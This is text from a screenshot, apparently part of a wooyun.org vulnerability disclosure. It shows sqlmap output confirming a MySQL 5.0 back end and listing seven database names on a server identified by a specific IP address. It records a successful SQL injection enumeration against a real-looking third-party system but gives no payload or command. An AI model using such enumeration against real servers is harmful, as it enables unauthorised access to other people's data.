 管理员: C:\Windows\system32\cmd.exe
[16:30:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:30:19] [INFO] fetching database names
[16:30:19] [INFO] fetching number of databases
[16:30:19] [INFO] resumed: 7
[16:30:19] [INFO] resumed: information_schema
[16:30:19] [INFO] resumed: b2c_stsl
[16:30:19] [INFO] resumed: cms_attm
[16:30:19] [INFO] resumed: cms_rsj
[16:30:19] [INFO] resumed: mysql
[16:30:19] [INFO] resumed: performance_schema
[16:30:19] [INFO] resumed: test
available databases [7]:
[*] b2c_stsl
[*] cms_attm
[*] cms_rsj
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[16:30:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\114.215.88.183'
[*] shutting down at 16:30:19
www.wooyun.org